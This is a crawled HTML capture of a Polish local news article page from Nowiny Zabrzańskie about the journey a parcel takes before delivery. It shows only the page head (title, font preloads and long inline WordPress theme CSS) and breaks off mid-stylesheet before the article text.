

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nowinyzabrzanskie.pl/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/
body_size: 31662
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head><meta charset="UTF-8">
<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poznaj drogę przesyłki, którą pokonuje, zanim dotrze do Ciebie - Zabrze | Nowiny Zabrzańskie</title><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.woff2?15241078" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRVQgYoZZY2vCFuvAFYzr-tdg.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRVQgYoZZY2vCFuvAFWzr8.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRSQgYoZZY2vCFuvAnt66qcVyvHpA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2" crossorigin><style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)!important;margin-bottom:var(--wp--style--block-gap,1.75rem)!important}body{--extendify--spacing--large:var(--wp--custom--spacing--large,clamp(2em, 8vw, 8em))!important;--wp--preset--font-size--ext-small:1rem!important;--wp--preset--font-size--ext-medium:1.125rem!important;--wp--preset--font-size--ext-large:clamp(1.65rem, 3.5vw, 2.15rem)!important;--wp--preset--font-size--ext-x-large:clamp(3rem, 6vw, 4.75rem)!important;--wp--preset--font-size--ext-xx-large:clamp(3.25rem, 7.5vw, 5.75rem)!important;--wp--preset--color--black:#000!important;--wp--preset--color--white:#fff!important}.ext *{box-sizing:border-box!important}.wp-biographia-container-top{background:#f2f7fc;border-top:4px solid #000;clear:both;margin:20px 0;overflow:hidden;padding:20px}.wp-biographia-pic{background:#fff;border:1px solid #e7e7e7;float:left;height:100px;width:100px;margin:0 -122px 0 0!important;padding:10px!important}.wp-biographia-text{float:left;margin:0 0 0 140px}ul.wp-biographia-list{margin:0}ul.wp-biographia-list-text li{display:inline-block;list-style-type:none;background:0 0;padding:0 0 5px}ul.wp-biographia-list-text li{margin:0}a,address,body,caption,code,div,dl,fieldset,form,h1,h2,h3,h5,html,iframe,img,ins,label,legend,li,object,p,small,span,strong,table,tbody,tr,ul{border:0;margin:0;padding:0}nav,object,section,video{display:block}a img{border:0}body{overflow:visible!important;line-height:1.8}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}* html .clearfix{height:1%}.clearfix{display:block}code{margin:20px 0;font-family:"Courier New",Courier,monospace;font-size:15px;display:inline-block;background:rgba(204,204,204,.2);padding:2px;max-width:100%}.wrapper_main{display:flex;flex-direction:column;min-height:100vh}.wrapper{max-width:100%;overflow:hidden;flex:1 0 auto}.wrapper_inn{overflow:hidden}body,html{height:100%;margin:0;padding:0}img{max-width:100%;position:relative;overflow:hidden}ul{list-style-position:inside}.rad{-moz-border-radius:2px;-khtml-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.tptn_posts_widget li::before,ul.social-menu li a{-moz-border-radius:30px;-khtml-border-radius:30px;-webkit-border-radius:30px;border-radius:30px}.nav>li>a:before,.tranz{-webkit-transition:.5s;-moz-transition:.5s;transition:all .5s ease}.tranz2{-webkit-transition:.2s;-moz-transition:.2s;transition:all .2s ease}.nav li a,.ribbon,.ribbon a,a,a:hover{text-decoration:none;-moz-transition:.2s ease-in;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:all .2s ease-in;-ms-transition:.2s ease-in}.ghost{overflow:hidden}small{font-size:80%!important}.p-border{border-style:solid}.entry p a:hover,.entry ul a:hover{color:#fff}h1,h2,h3,h5{line-height:1.2;letter-spacing:-.025em}h1{margin:15px 0;padding:0}h2{margin:10px 0 20px;padding:0}h3{margin:25px 0 15px;padding:0}h5{margin:5px 0;padding:0}#header{padding:0;overflow:visible;margin:0 auto;float:none;display:block;width:100%;z-index:10;position:relative}#titles,#titles img{max-width:100%}#titles h1{margin:0}.head_extend{padding:5px 0 0}.icon_extend i{font-size:20px;padding:6px 2px}.icon_extend span{font-size:10px!important;line-height:1!important;text-transform:uppercase;opacity:.8;display:inline;margin:6px 10px;letter-spacing:2px;vertical-align:3px}#header ul.social-menu{padding:9px 5px 0}#header ul.social-menu a span,.icon_extend span{display:none}.will_stick.scrollUp{transform:translateY(-100px)}.will_stick.scrollDown{position:fixed;top:0;left:0;width:100%;z-index:9998;transition:all .5s}.logo_inv{display:none}.nav{padding:0;list-style:none;display:inline-block;float:none;margin:0 auto;z-index:9;text-align:center}.nav a{position:relative;display:block;z-index:1;padding:8px 0;text-decoration:none}.nav a i{margin-right:6px}.nav>li>a{display:block;padding:15px 0 12px;text-decoration:none;line-height:1;border-bottom:3px solid transparent;text-align:left}.nav li{display:block;position:relative;overflow:hidden}.nav>li{margin:0;padding:0 8px;-webkit-backface-visibility:hidden;position:relative;float:none;display:inline-block}.nav li ul{margin:-3px 0 0 -30px;padding:15px 0;width:250px;position:absolute;z-index:9;backface-visibility:hidden}.nav li ul li>a{margin:0 30px;padding:14px 0 13px;border-bottom:1px dotted rgba(255,255,255,.2);text-align:left;line-height:1.4}.nav li ul li>a:hover{padding-left:1px}.nav li ul li a i{margin-right:5px!important}.nav li ul li:last-child>a{border-bottom:none}.nav>li>ul:after{border-color:#900 transparent;border-style:solid;border-width:0 6px 6px;bottom:100%;content:"";height:0;position:absolute;left:28px;top:-5px;width:0}.nav li ul ul 